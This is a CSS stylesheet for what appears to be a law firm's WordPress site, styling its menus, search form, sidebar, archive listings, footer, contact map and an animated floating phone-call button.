.header-hotline p label{font-weight:normal;margin:0;padding:0;}
.header-hotline p a{font-weight:normal;color:#fff;}
.menu-box-container .top-menu{}
.top-menu #menu-page-menu{float:right;position:relative;padding:0px 0 0;margin:0;list-style:none;}
.top-menu #menu-page-menu ul{list-style:none;padding:0;margin:0;}
.top-menu #menu-page-menu li.page_item,
.top-menu #menu-page-menu li.menu-item{float:left;margin:0 0 0 30px;position:relative;padding:0px 20px;}
.top-menu #menu-page-menu li.page_item:first-child,
.top-menu #menu-page-menu li.menu-item:first-child{margin-left:0;}
.top-menu #menu-page-menu li.page_item:last-child,
.top-menu #menu-page-menu li.menu-item:last-child{padding-right:0;}
.top-menu #menu-page-menu li.page_item a,
.top-menu #menu-page-menu li.menu-item a{
	font-size:14px;text-transform:uppercase;font-weight:bold;color:#333;padding:25px 0px 22px;background-color:transparent;letter-spacing:0px;display:inline-block;line-height:30px;
	border-bottom:3px solid transparent;
}
.top-menu #menu-page-menu li.page_item:last-child a,
.top-menu #menu-page-menu li.menu-item:last-child a{}
.top-menu #menu-page-menu li.current-menu-ancestor a,
.top-menu #menu-page-menu li.current-menu-item a,
.top-menu #menu-page-menu li.page_item a:hover, 
.top-menu #menu-page-menu li.menu-item a:hover{color:#df0126;border-color:#df0126;}
.top-menu .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:100%;left:0;width:220px;float:left;background:#fff;border:1px solid #ddd;}
.top-menu .sub-menu li{float:left;width:100%;padding:0px !important;margin:0!important;position:relative;}
.top-menu .sub-menu li a{display:inline-block;width: 100%;text-align:left;line-height:22px!important;padding:5px 5px 5px 20px !important;font-size:14px;font-weight:normal;text-transform:none !important;color:#333!important;background-color:#fff!important;font-size:16px;font-weight:normal!important;border:0!important;}
.top-menu .sub-menu li.current-menu-item a,
.top-menu .sub-menu li a:hover{color:#fff!important;background-color:#600000!important;}
.top-menu li.menu-item-has-children:hover > .sub-menu{display:block;}
.top-menu .sub-menu li > .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:0;left:100%;float:left;background:#fff;}
.top-menu .sub-menu li:hover > .sub-menu{display:block;}
.site-header .search-form{float:right;width:260px;position:relative;}
.site-header .search-form label{margin:0;float:left;width:100%;}
.site-header .search-form .search-field{height:30px;border:0;line-height:30px;padding:0 0 0 15px;font-size:14px;color:#000;font-weight:normal;
	float:left;width:100%;
}
.site-header .search-form .screen-reader-text{display:none;}
.site-header .search-form .search-submit{color:#df0126;box-shadow:none!important;
	position:absolute;top:0;right:0;z-index:9;display:inline-block;text-indent:-9999px;
	background:transparent url('../images/luatmyway-search-icon-new.png') center center no-repeat;
	height:30px;line-height:30px;width:30px;text-align:center;
}
.site-header .search-form .search-submit:before{}

._ohe.lfloat,._pup{color:#fff!important;}
.col-left-slider{float:left;width:100%;margin:0;padding:0;}
.col-left-slider ul{margin:0;padding:0;list-style:none;}
.col-left-slider ul li{margin:0;padding:0;}
.col-left-slider ul li br{display:none;}
.home-content .home-intro{float:left;width:100%;margin:0;}
.home-content .home-intro h2{color:#fff;font-size:31px;font-weight:normal;margin:0 0 20px;}
.home-content .home-intro p{line-height:25px;margin:0 0 15px;font-size:15px;}
.home-intro h2{color:#fff;font-size:31px;font-weight:normal;margin:0 0 20px;}
.home-intro .home-intro-text{float:left;width:60%;}
.home-intro .home-intro-image{float:right;width:40%;padding:0 10px;text-align:center;}
.f-italic{font-style:italic;}
.bottom-info{margin:10px 0 0;display:inline-block;width:100%;}
.bottom-info h3{margin:0 0 10px;color:#F00;}
.bottom-info h3 a{color:#1979c3;}
.bottom-info p{margin:0 0 10px;line-height:25px;font-size:16px;}
.bottom-info p a{font-size:21px;}
.about-content{text-align:justify;}
.about-content a{}
.about-content a:hover{color:#F00;}
.contact-content{}
.contact-content .contact-top{display:inline-block;width:100%;}
.contact-top .contact-box-address{float:left;width:50%;padding-right:20px;}
.contact-box-address h3{font-size:21px;color:#333;margin:0 0 20px;}
.contact-box-address p{font-size:15px;line-height:23px;margin:0 0 10px;}
.contact-box-address a{font-size:15px;}
.contact-content .contact-maps{display:inline-block;width:100%;padding:20px 0 0;}
.contact-maps iframe{float:left;margin:0;width:100%;border:0;}
.record-laws-content{float:left;width:100%;}
.record-laws-content ul{list-style:none;padding:0;margin:0;}
.record-laws-content ul li{float:left;width:100%;margin:0 0 25px;padding:15px 10px 10px;border:1px solid #666;}
.record-laws-content .law-image{float:left;width:25%;padding:15px;}
.record-laws-content img{max-width:100%;}
.record-laws-content .law-info{float:left;width:75%;padding:0 0 0 20px;}
.record-laws-content .law-info h3{font-size:18px;}
.record-laws-content .law-info h3 a{color:#fff;}
.record-laws-content .law-info h3 a:hover{color:#1979c3;}
.record-laws-content .law-info p{font-size:14px;}
.record-laws-content .law-info a.read-more{font-size:14px;text-transform:none;background-color:#8c0c04;color:#fff;display:inline-block;line-height:30px;padding:0 15px;
	border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.record-laws-content .law-info a.read-more:hover{background-color:#1979c3;}
.law-person-info{float:left;width:100%;}
.law-person-info .law-person-left{float:left;width:30%;padding:30px;}
.law-person-info .law-person-right{float:left;width:70%;padding:30px 45px;}
.law-person-info .law-person-right h2{font-size:30px;margin:0 0 25px;}
.law-person-info .law-person-right p{font-size:15px;line-height:23px;margin:0 0 10px;}
.law-person-info ul{list-style:none;padding:0 0 15px;margin:0 0 10px;}
.law-person-info a{color:#fff;}
.law-person-info a:hover{color:#F00;}

.teso-sidebar{padding-top:5px;float:left;width:100%;}
.sidebar-section{float:left;width:100%;margin:0 0 0px;}
#teso-sidebar-right .sidebar-section{margin:0 0 30px;}
.sidebar-section h2{display:inline-block;width:100%;margin:0 0 15px;font-size:19px;text-transform:uppercase;font-weight:600;}
.sidebar-section ul{margin:0;padding:0;list-style:none;}
.sidebar-section ul li{float:left;width:100%;line-height:20px;margin:0 0 15px;}
.sidebar-section ul li a{color:#676767;text-decoration:none;}
.sidebar-section ul li a:hover{color:#1979c3}
.sidebar-section .search-form{float:left;width:100%;position:relative;}
.sidebar-section .search-form label{float:left;width:100%;}
.sidebar-section .search-form .screen-reader-text{display:none;}
.sidebar-section .search-form input.search-field{height:35px;line-height:33px;width:100%;border:1px solid #ddd;padding:0 0 0 15px;font-size:14px;font-weight:normal;}
.sidebar-section .search-form input.search-submit{height:35px;line-height:35px;border:0;background:#8c0c04;color:#fff;text-shadow:none;font-size:14px;display:inline-block;padding:0 10px;box-shadow:none;font-weight:normal;
	position:absolute;right:0;top:0;z-index:88;border-top-left-radius:0!important;border-bottom-left-radius:0!important;
}
.sidebar-section .search-form input.search-submit:hover{background:#1979c3;}
.col-left-slider li{margin:0!important;}

.single.single-post .site-main{padding:0px 0;}
.single.single-post .entry-header{display:inline-block;width:100%;text-align:left;margin:0;margin:0 0 20px;}
.single.single-post .entry-image-thum{display:inline-block;width:100%;text-align:center;margin:0 0 25px;}
.single.single-post .entry-content{display:inline-block;width:100%;}
.single.single-post .bottom-content{display:inline-block;width:100%;}
.single.single-post .entry-tags{font-weight:bold;}
.single.single-post .entry-tags a{font-weight:normal;}
.single.single-post .comment-form-comment #comment{padding:5px 0 0 15px;font-size: 14px;font-weight:normal;}
.entry-content figure{max-width:100%;margin:0 0 15px;}
.entry-content figcaption{padding-top:5px;}

.content-search{display:inline-block;width:100%;margin:0 0 20px;}

.content-archive{float:left;width: 100%;}
.content-archive .archive-post-row{float:left;width: 100%;margin:0 0 25px;padding:0 0 25px;border-bottom:1px solid #ddd;}
.content-archive .archive-post-row .archive-post-image{float:left;width:30%;}
.content-archive .archive-post-row .archive-post-content{float:right;width:70%;padding:0 0 0 25px;}
.archive-post-content img{max-width:100%;}
.archive-post-content .entry-title{display:inline-block;width:100%;font-size:23px;margin:0 0 10px;color:#fff;}
.archive-post-content .entry-title a{color:#333;}
.archive-post-content .entry-title a:hover{color:#1979c3;}
.archive-post-content .archive-post-line{display:inline-block;width:100%;margin-bottom:10px;}
.archive-post-content .archive-post-text{display:inline-block;width:100%;}
.archive-post-content .archive-post-text img{max-width:100%;}
.archive-post-content a{color:#333;}
.archive-post-content a:hover{color:#1979c3;}
.archive-cat a{font-style:italic;}
.archive-readmore{display:inline-block;padding:0 15px;line-height:30px;background-color:#df0126;color:#fff!important;font-size:14px;
	border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}
.archive-readmore:hover{background-color:#1979c3;color:#fff!important;}
.archive-post-content .entry-tags{font-weight:bold;}
.archive-post-content .entry-tags a{font-weight:normal;padding:0 3px;}
.navigation.pagination{display:inline-block;width:100%;margin:0;text-align:center;}
.navigation.pagination .screen-reader-text{display:none;}
.navigation.pagination .nav-links{}
.navigation.pagination .page-numbers{float:none;display:inline-block;vertical-align:middle;margin:0 3px 0 3px;text-align:center;line-height:30px;width:30px;color:#fff;background:#8c0c04;}
.navigation.pagination .page-numbers:hover{background:#1979c3;}
.navigation.pagination .screen-reader-text{display:none;}
.navigation.pagination .page-numbers.current{background:#1979c3;}
.navigation.pagination .page-numbers.next{width:auto;padding:0 5px;display:none;}
.navigation.pagination .page-numbers.prev{width:auto;padding:0 5px;display:none;}
.footer-content{float:left;width:100%;position:relative;}
.footer-top{float:left;width:100%;background:#00395a;padding-top:30px;}
.footer-content .footer-contact{float:left;width:30%;margin:0;padding:0 20px;background:#8c0c04;min-height:130px;}
.footer-content .footer-blocks{float:right;width:70%;margin:0;padding:0;background:#00395a;color:#fff;min-height:130px;padding:30px 5px;}
.footer-address-block{float:left;width:50%;text-align:left;color:#fff;padding:20px 5px;}
.footer-address-block h3{display:inline-block;width:100%;font-size:16px;margin:0 0 10px;padding:0;color:#fff;font-weight:600;}
.footer-address-block p{font-size:13px;font-weight:normal;line-height:20px;margin:0;}
.footer-address-block p a{color:#fff;}
.footer-address-block p a:hover{}
.footer-content .footer-bottom{float:left;width:70%;margin:0;padding:0;}
.footer-blocks ul{list-style:none;padding:0;margin:0;}

.footer-subscibe-container{float:left;width:100%;padding:30px 0;background:#f5f5f5;}
.footer-subscibe-container .footer-subscibe-content{float:left;width:100%;text-align:left;padding-right:250px;position:relative;}
.footer-subscibe-content h3{font-size:23px;text-transform:uppercase;font-weight:600;color:#df0126;margin:0 0 10px;}
.footer-subscibe-content p{font-size:18px;font-weight:normal;color:#333;margin:0 0 0px;}
.footer-subscibe-content .footer-hotline{float:right;margin:0;position:absolute;top:15px;right:0;z-index:1;}
.footer-subscibe-content .footer-hotline a{padding:5px 10px;line-height:25px;background:#df0126;color:#fff;font-size:15px;font-weight:600;border-radius:5px;}
.footer-subscibe-content .footer-hotline a:hover{background:#F00;color:#fff;}

.blocks-areas-slider{display:inline-block;width:100%;text-align:center;padding:0 20px;}
.blocks-areas-slider li{margin:0!important;}
.footer-block{display:inline-block;width:100%;margin:0 0 20px;}
.footer-logo{width:200px;max-width:100%;}
.footer-block h2{float:left;width:100%;font-size:18px;font-weight:600;color:#fff;line-height:25px;margin:0 0 20px;text-transform:uppercase;}
.footer-about-bottom{display:inline-block;width:100%;margin:10px 0 0;}
.footer-about-bottom label{font-size:16px;margin:0;line-height:25px;color:#fff;font-weight:600;text-transform:uppercase;
	float:left;margin:0 10px 0 0;
}
.footer-about-bottom .socials{float:left;}
.footer-about-bottom .fa{color:#fff;height:25px;line-height:25px;width:25px;text-align:center;border:0;font-size:21px;}
.footer-about-bottom .fa span{display:inline-block;text-indent:-9999px;}
.footet-block-detail{float:left;width:100%;}
.footer-block ul{list-style:none;padding:0;margin:0;}
.footer-block .f1{float:left;width:50%;padding-right:20px;}
.footer-block ul li{float:left;width:100%;margin:0 0 10px;font-size:14px;color:#fff;font-weight:normal;}
.footer-block ul li a{display:inline-block;line-height:21px;color:#fff;}
.footer-block ul li a:hover{text-decoration:underline!important;}
.footer-block img{max-width:100%;}
.footer-block p{font-size:14px;line-height:21px;font-weight:normal;color:#fff;margin:0 0 10px;}

.footer-blocks p{line-height:23px;font-size:15px;font-weight:normal;text-transform:capitalize;color:#fff;}
.footer-blocks a{color:#fff;}
.footer-blocks a:hover .fa,
.footer-blocks a:hover{color:#1979c3;}
.footer-blocks .fa{font-size:26px;color:#fff;background:none;}
.footer-blocks .fa:hover{color:#1979c3;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.wpcf7-form .newsletter-form{position:relative;display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box{display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box input{width:100%!important;padding:0 0 0 20px;line-height:38px;border:1px solid #fff;color:#333}
.wpcf7-form .newsletter-form .actions{position:absolute;right:0;top:0;z-index:12}
.wpcf7-form .wpcf7-submit{display:inline-block;line-height:38px;height:40px;padding:0 10px;background:#1979c3;color:#fff;text-transform:uppercase;font-size:13px;box-shadow:none!important;border:1px solid #1979c3;border-radius:0;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.wpcf7-form .wpcf7-submit:hover{background:#000;border:1px solid #fff;}
.wpcf7-form .ajax-loader{display:none!important}
.footer-copyright{border-top:1px solid #ddd;float:left;width:100%;padding:25px 0;line-height:20px;text-align:center;font-size:14px;color:#fff;
	background:#df0126;
}
.design-by-fix{}
.design-by-fix img{max-width:100%;border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}
.contact-top{display:inline-block;width:100%;text-align:left;}
.contact-details,.contact-map{display:inline-block;width:100%;text-align:left;}
.contact-top img{max-width:100%;}
.contact-top iframe{float:left;width:100%;border:0;}
.contact-top p.p1{float:left;width:50%;padding-right:15px;}
.store-system{display:inline-block;width:100%;}
.store-system .ul-map{display:inline-block;width:100%;margin:0;padding:0;list-style:none;}
.store-system .ul-map li{float:left;width:100%;line-height:42px;cursor:pointer;padding:0 10px 0 20px;margin:0;background:#1b669d;color:#fff;font-size:16px;border-bottom:1px solid #fff;}
.store-system .ul-map li:last-child{border:0;}
.store-system .ul-map li:hover{background-color:#F00;}
.store-system #map{display:inline-block;width:100%;height:300px;position: relative;overflow:hidden;}
.contact-maps-bottom{display:inline-block;width:100%;padding:15px 0;}
.contact-maps-bottom h3{display:inline-block;width:100%;text-align:center;font-size:28px;text-transform:uppercase;margin:0 0 35px;color:#1b669d;}

.quick-alo-phone{display:block}
.quick-alo-phone.quick-alo-static{opacity:.6}
.quick-alo-phone.quick-alo-hover,.quick-alo-phone:hover{opacity:1}
.quick-alo-ph-circle{width:85px;height:85px;top:-12px;left:-15px;position:absolute;z-index:12;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.quick-alo-phone.quick-alo-active .quick-alo-ph-circle{-webkit-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-static .quick-alo-ph-circle{-webkit-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle,.quick-alo-phone:hover .quick-alo-ph-circle{border-color:#00aff2;opacity:.5}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.quick-alo-phone.quick-alo-green .quick-alo-ph-circle{border-color:#F00;border-color:#bfebfc 9;opacity:.5}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle,.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle{border-color:#ccc;opacity:.5}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle{border-color:#75eb50;opacity:.5}
.quick-alo-ph-circle-fill{width:85px;height:85px;top:-12px;left:-15px;position:absolute;z-index:12;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.quick-alo-phone.quick-alo-active .quick-alo-ph-circle-fill{-webkit-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-static .quick-alo-ph-circle-fill{-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle-fill,.quick-alo-phone:hover .quick-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill{background-color:rgba(139,0,0,0.6);background-color:#baf5a7 9;opacity:.75!important}
.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill{background-color:rgba(255,106,106,0.8);background-color:#a6e3fa 9;opacity:.75!important}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle-fill,.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.quick-alo-ph-img-circle{width:40px;height:40px;top:8px;left:10px;position:absolute;z-index:12;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.quick-alo-phone.quick-alo-active .quick-alo-ph-img-circle{-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-static .quick-alo-ph-img-circle{-webkit-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;-moz-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;-ms-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;-o-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-img-circle,.quick-alo-phone:hover .quick-alo-ph-img-circle{background-color:#00aff2}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle{background-color:#75eb50}
.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle{background-color:#F00;}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-img-circle,.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-img-circle{background-color:#ccc}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-img-circle{background-color:#75eb50}
@-moz-keyframes quick-alo-circle-anim {
0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes quick-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes quick-alo-circle-anim {
0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes quick-alo-circle-fill-anim {
0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes quick-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes quick-alo-circle-fill-anim {
0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes quick-alo-circle-img-anim {
0%{transform:rotate(0) scale(1) skew(1deg)}
10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes quick-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes quick-alo-circle-img-anim {
0%{-o-transform:rotate(0) scale(1) skew(1deg)}
10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-o-transform:rotate(0) scale(1) skew(1deg)}
100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.quick-alo-phone{position:fixed;left:25px;bottom:10px;background-color:transparent;width:220px;height:65px;cursor:pointer;z-index:200!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;}
.phone-text{position:absolute;z-index:11;left:5px;bottom:12px;font-size:23px;font-weight:700;padding:0 10px 0 55px;line-height:46px;background:rgba(255,255,255,0.8);display:inline-block;
	border-radius:100px;-o-border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;color:#F00;
	border:2px solid #fff;
}
.phone-mobile{display:none;}
.bottom-box{display:inline-block;text-align:center;color:#fff;margin:0 0 0px;position:fixed;bottom:0px;left:0px;z-index:999;background:#8c0c04;opacity:0.85;padding:3px 5px 0;
	border-top-left-radius:40px;-o-border-top-left-radius:7px;-moz-border-top-left-radius:7px;-webkit-border-top-left-radius:7px;
	border-top-right-radius:7px;-o-border-top-right-radius:7px;-moz-border-top-right-radius:7px;-webkit-border-top-right-radius:7px;
}
.bottom-box .phonering-alo-ph-img-circle{display:inline-block;position:static;left:auto;top:auto;bottom:auto;height:50px;width:50px;vertical-align:top;}
.bottom-box .bottom-box-text{display:inline-block;text-align:left;padding:5px 0;}
.bottom-box p{font-size:23px;color:#fff;line-height:30px;font-weight:normal;margin:0;}
.bottom-box p a{font-size:23px;color:#fff;font-weight:normal;}
#back-top::before{font-family:'FontAwesome';content:"\f106";color:#fff;font-size:30px}
#back-top{display:inline-block;width:40px;height:40px;border:1px solid #fff;background:#1979c3;position:fixed;z-index:9999;bottom:80px;right:15px;cursor:pointer;text-align:center;line-height:35px;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;
	border-radius:40px;-o-border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;
}
#back-top:hover{background-color:#df0126;}
.home-about-us{float:left;width:100%;}
.home-about-box{display:inline-block;width:100%;}
.home-about-box .home-about-title{display:inline-block;width:100%;text-align:left;margin:0 0 15px;}
.home-about-box img{max-width:100%;}
.home-about-box .ablout-logo{max-width:80px;}
.home-about-box .home-about-content{display:inline-block;width:100%;line-height:25px;font-size:16px;text-align:justify;padding-right:35px;}
.home-about-box .home-about-content p{line-height:30px;font-weight:normal;font-size:17px;}
.home-about-links{display:inline-block;width:100%;}
.home-about-links ul{list-style:none;float:left;margin:0 0 20px;padding:0;width:100%;}
.home-about-links ul:last-child{margin:0;}
.home-about-links ul li{float:left;width:50%;padding:0;margin:0;text-align:center;}
.home-about-links ul li:first-child{padding-right:10px;}
.home-about-links ul li:last-child{padding-left:10px;}
.home-about-links h3{display:inline-block;width:100%;text-align:center;font-size:17px;font-weight:normal;margin:0;line-height:25px;}
.home-about-links a{}
.home-about-content .home-viewmore{float:right;}
.home-why-chose-us{float:left;width:100%;padding:30px 0 20px;}
.home-why-chose-us h2{font-size:25px;text-transform:uppercase;font-weight:normal;margin:0 0 15px;display:inline-block;width:100%;text-align:center;}
.home-why-chose-us h5{font-size:17px;font-weight:normal;margin:0 0 15px;display:inline-block;width:100%;text-align:center;line-height:30px;}
.why-chose-us-box{display:inline-block;width:100%;padding:15px 0;}
.why-chose-us-box ul{float:left;width:100%;margin:0 0 20px;padding:0;list-style:none;}
.why-chose-us-box ul li{float:left;width:25%;padding:0 10px;margin:0;}
.why-chose-us-box img{max-width:100%;}
.why-chose-us-box .box-icon{float:left;width:30%;}
.why-chose-us-box .box-icon img{width:60px;max-width:100%;}
.why-chose-us-box .box-info{float:left;width: 70%;}
.why-chose-us-box h3{display:inline-block;width:100%;text-align:left;font-size:15px;font-weight:bold;margin:0 0 10px;text-transform:uppercase;color:#1979c3;line-height:21px;}
.why-chose-us-box p{font-size:14px;font-weight:normal;line-height:21px;margin:0;}
.home-clients{float:left;width:100%;text-align:center;padding:10px 0}
.home-clients .home-title-block{display:inline-block;width:100%;margin:0 0 20px;}
.home-clients .home-title-block h2{text-align:center;font-size:25px;text-transform:uppercase;}
.home-clients .home-clients-list{display:inline-block;width:100%}
.home-clients .home-clients-list br{display:none;}
.home-clients .home-clients-list ul{margin:0;list-style:none;padding:0;}
.home-clients-list .clients-item{display:inline-block;line-height:90px}
.home-clients-list .clients-item img{display:inherit;vertical-align:middle;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;margin:0 auto;max-width:100%;}
.home-clients-list .clients-item img:hover{transform:scale(1.1)}
.home-videos-container{float:left;width: 100%;margin:0 0 15px;}
